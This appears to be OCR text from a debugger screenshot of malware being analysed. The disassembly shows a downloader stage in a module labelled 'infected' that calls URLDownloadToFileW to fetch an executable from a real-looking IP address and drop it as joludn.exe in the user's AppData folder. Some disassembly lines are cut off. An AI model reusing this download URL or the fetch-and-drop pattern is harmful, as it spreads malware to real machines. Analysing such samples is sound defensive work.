 Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
000000006EA216BE . FFD0 call rax rax:URLDownloadToFileW
000000006EA216C0 . E8 0E000000 call infected.6EA216D3
000000006EA216C5 . 6D insd
000000006EA216C6 . 0073 00 add byte ptr ds:[rbx],dh
000000006EA216C9 . 76 00 jbe infected.6EA216CB
000000006EA216CB > 6300 movsxd eax,dword ptr ds:[rax] rax:URLDownloadToFileW
000000006EA216CD 72 00 jb infected.6EA216CF
000000006EA216CF > 74 00 je infected.6EA216D1
000000006EA216D1 > 0000 add byte ptr ds:[rax],al rax:URLDownloadToFileW
000000006EA216D3 $ 59 pop rcx
000000006EA216D4 49:FFD7 call r15 r15:LoadLibraryW
000000006EA216D7 E8 09000000 call infected.6EA216E5
000000006EA216DC 5F pop rdi rdi:"GetProcessAffinityMask"
000000006EA216DD
000000006EA216DF 79
000000006EA216E1 74
000000006EA216E3 6D
000000006EA216E4 005
000000006EA216E7 89C
000000006EA216E9 FFD
000000006EA216EB 48:
000000006EA216F0 FFD
000000006EA216F2 E8
000000006EA216F7 45:
000000006EA216FA 74
Default (x64 fastcall) 5
1: rcx 0000000000000000 0000000000000000
2: rdx 000000006EA2165A infected.000000006EA2165A L"http://141.95.107.91/cgi/dl/8 3.exe"
3: r8 00000008ABBCF6B4 00000008ABBCF6B4 L"C:\\Users\\Administrator\\AppData\\Roaming\\joludn.exe"
4: r9 0000000000000000 0000000000000000
5: [rsp+20] 0000000000000000 0000000000000000
000000006EA216FC 72 6F jb infected.6EA2176D
000000006EA216FE 6365 73 movsxd esp,dword ptr ss:[rbp+73]
000000006EA21701 73 00 jae infected.6EA21703
000000006EA21703 $ 5A pop rdx rdx:L"http://141.95.107.91/cgi/dl/8 3.exe"
000000006EA21704 48:89D9 mov rcx,rbx
000000006EA21707 FFD6 call rsi rsi:GetProcAddress